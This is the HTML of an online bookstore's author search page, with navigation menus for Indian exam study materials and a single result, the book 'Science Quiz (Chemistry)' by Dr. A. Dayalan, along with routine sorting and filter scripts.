								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for items…" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>

























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<script type="bd17bb9a1b7bb547a82eccc5-text/javascript" src="/Js/incSupport.js"></script>
<script type="bd17bb9a1b7bb547a82eccc5-text/javascript" src="/assets/js/searchdisplay_top.js"></script>

<script type="bd17bb9a1b7bb547a82eccc5-text/javascript">
	var vShowMobileFilter = false;
	function SortResults(pData) {
		var url = "/Search/?Author=46535";

		vSortBy = pData;
		vSortOrder = "";

		if (pData == 'Price1' || pData == 'Price2') { vSortBy = "Price"; vSortOrder = "&OrderDesc="; }
		if (pData == 'Price1') vSortOrder = vSortOrder + "Asc";
		if (pData == 'Price2') vSortOrder = vSortOrder + "Desc";


		if (url.substring(url.length, url.length - 1) == "/")
			vAttach = "?";
		else if (url.substring(url.length, url.length - 1) == "?")
			vAttach = "";
		else
			vAttach = "&";

		window.location.href = url + vAttach + "OrderBy=" + vSortBy + vSortOrder;
	}

	vAuthor = 46535;
vFilter = 1;

</script>

<!-- Breadcrumb Start-->

<div class="page-header breadcrumb-wrap">
	<div class="container">
		<div class="breadcrumb">
			<a href="Index.asp"><i class="fa fa-home"></i></a>
			<span></span> Search
			<span></span> <label id='ListTitle'>Books by Author 'Dr. A. Dayalan'</label>
		</div>
	</div>
</div>
<!-- Breadcrumb End-->

<div class="page-content pt-50 pb-50">
	<div class="container">
		<div class="row">
			<!--Left Part Start -->
			<div class="col-lg-1-5">
				<aside id="column-left">
					<div class="d-block d-sm-none text-end">
						<a id="btnShowFilter" style="font-weight:bold; color:#084d97;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(true);" data-cf-modified-bd17bb9a1b7bb547a82eccc5-="">
							Show
							Filter Options
						</a>
						<a id="btnHideFilter" style="font-weight:bold; color:#97082b; display:none;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(false);" data-cf-modified-bd17bb9a1b7bb547a82eccc5-="">Hide Filter Options</a>
						<div class="clearfix"></div>
					</div>
					<div class="d-none d-sm-block">
						<div id="FacetResults" class="primary-sidebar sticky-sidebar"
								 style="padding-top: 0px; padding-bottom: 1px; position: static; transform: none;">
							<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Categories in Books</h5>
	 <ul>

	<li><a class="cutom-parent" href="/Category/1/fiction-and-non-fiction/?Author=46535">Fiction and Non Fiction</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Discount</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(0, 0.1, 'No Discount');" data-cf-modified-bd17bb9a1b7bb547a82eccc5-="">No Discount</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Price</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(50, 100, 'Rs. 50 - Rs. 100');" data-cf-modified-bd17bb9a1b7bb547a82eccc5-="">Rs. 50 - Rs. 100</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Format</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(1, 'Paperback');" data-cf-modified-bd17bb9a1b7bb547a82eccc5-="">Paperback</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Language</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(1, 'English');" data-cf-modified-bd17bb9a1b7bb547a82eccc5-="">English</a><span class="count">1</span></li>


</ul>

</div>

						</div>
					</div>
				</aside>
			</div>
			<!--Left Part End -->
			<!--Middle Part Start-->
			<div id="content" class="col-lg-4-5 product-list mb-50">
				<!--<h2 class="title"><label id='ListTitle'>Books by Author 'Dr. A. Dayalan'</label></h2>-->
				<div class="product-filter mb-10">
					<div class="row" style="padding: 20px 30px;	border-radius: 15px;	background: #f2f2f2;">
						<div class="col-md-4 col-sm-5" style="align-content: center;">
							<div class="btn-group">
								<span id="list-view" data-toggle="tooltip" title="List"
												aria-label="List">
									<i class="fi-rs-apps"></i>
								</span>
								<!--<button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>-->
							</div>
							Showing
							<div style="display: inline;" id="divStartItem">1</div>
							-
							<div style="display: inline;" id="divEndItem">1</div>
							of
							<div style="display: inline;" id="divTotalItem">1</div>
							Results
						</div>

						<div class="col-md-3 col-sm-2 "></div>
						<div class="col-sm-2 text-end" style="align-content: center;">
							<label class="control-label" for="cboOrderBy">Sort By:</label>
						</div>
						<div class="col-md-3 col-sm-2 text-end">
							<select class="form-select" id="cboOrderBy" name="cboOrderBy" onchange="if (!window.__cfRLUnblockHandlers) return false; SortResults(this.value);" data-cf-modified-bd17bb9a1b7bb547a82eccc5-="">
								<option value="Popularity">Popularity</option>
								<option value="Price1">Price (Low - High)</option>
								<option value="Price2">Price (High - Low)</option>
								<option value="discount">Discount</option>
								<option value="rating">Rating</option>
								<option value="relevance">Relevance</option>
							</select>
						</div>
					</div>
				</div>
				<div class="product-list mb-50" style="clear: both;">
					<div class="row">
						<ul id="FilterList" class="list_filter col-lg-7 col-md-7"></ul>

						<div class=" col-lg-5 col-md-5 inputGroupContainer float-end search-keyword-filter"
								 style="display: none;">
							<div class="form-group">
								<form action="" method="get">
									<div class="input-group">
										<input type="text" name="q" id="txtSearchBox" class="form-control tooltips"
													 placeholder="Search within ''" title="Search within ''" />
										<span class="input-group-btn button-search"
													style="border-radius: 0px 0px 0px 0px; padding: 0px 0px; border: 1px none; border: 1px solid rgb(204, 204, 204);">
											<button class="btn" type="submit" id="btnSearch" aria-label="Search Inside">
												<i class="fa fa-search"></i>
											</button>
										</span>
									</div>
								</form>
							</div>
						</div>
					</div>

					<div class="row products-category" id="SearchResults">



						<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/78739/science-quiz-chemistry">
					<img loading=lazy class="default-img img-responsive lazy" title="Science Quiz (Chemistry)" src="https://www.surabooks.com//Cache/Books/75000/73957/images/Large/201831962251j20.jpg" alt="Science Quiz (Chemistry)" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/73957/images/Large/201831962251j20.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(78739);" data-cf-modified-bd17bb9a1b7bb547a82eccc5-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/78739/science-quiz-chemistry">Science Quiz (Chemistry)</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/46535/dr-a-dayalan'>Dr. A. Dayalan</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">An ideal guide to develop more skills in Chemistry. This Quiz book is very useful to students and Quiz conductor. <a href="/Books/78739/science-quiz-chemistry" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2018</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 50.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 50.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78739');" data-cf-modified-bd17bb9a1b7bb547a82eccc5-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=78739'" data-cf-modified-bd17bb9a1b7bb547a82eccc5-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>



					</div>
					<div class="row pagination-area mt-20 mb-20" style="display: none;">
						<div id="divPageNavigation">
							<div class='col-md-6 float-start text-start'>
								
							</div>
							<div class="col-md-6 float-end text-end">
								Showing
								<span id="divCurrentPage" style="display: inline;">1</span>
								of
								<span id="divTotalPages" style="display: inline;">1</span>
							</div>
						</div>
					</div>
					<!--Middle Part End -->
				</div>
			</div>
		</div>
	</div>
</div>
	

	<script type="bd17bb9a1b7bb547a82eccc5-text/javascript">
		window.document.getElementById("cboOrderBy").value = "relevance";
		window.document.getElementById("txtTopSearchBox").value = "";
		window.document.getElementById("txtSearchBox").value = "";

		var vSearchKeyword = "";
		var vAuthorName = "Dr. A. Dayalan";
		var vOfferTitle = "";
		var vLanguageName = "";
		var vFormatName = "";
		var vUniversityName = "";
		var vCollegeName = "";
		var vDegreeName = "";
		var vSpecializationName = "";
		var vSemesterName = "";
		var vPreOrder = 0;
		var vPriceFromValue = 0;
		var vPriceToValue = 0;
		var vDiscountFromValue = 0;
		var vDiscountToValue = 0;
		var vRatingFromValue = 0;
		var vRatingToValue = 0;

		function AddWishListRedirectURL(pseller_book_id) { document.location.href = "/AddWishList.asp?RefId=" + pseller_book_id; }

		function ShowMobileFilter(pType) {
			if (pType) {
				vShowMobileFilter = true;
				$("#FacetResults").parent("div").removeClass("d-none d-sm-block").css({ "border": "2px solid #2e887b", "padding-top": "10px", "padding-bottom": "10px" });
				$("#btnShowFilter").hide();
				$("#btnHideFilter").show();
			}
			else {
				vShowMobileFilter = false;
				$("#FacetResults").parent("div").addClass("d-none d-sm-block");
				$("#btnHideFilter").hide();
				$("#btnShowFilter").show();
			}

			return false;
		}
	</script>
